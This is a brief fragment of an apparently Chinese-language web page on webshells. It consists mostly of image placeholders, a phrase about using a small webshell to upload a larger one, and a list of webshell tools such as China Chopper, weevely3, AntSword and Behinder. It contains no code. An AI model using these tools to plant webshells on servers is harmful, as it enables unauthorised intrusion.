

小马上传大马






Webshell工具介绍
中国菜刀、cknife、weevely3、中国蚁剑、冰蝎等
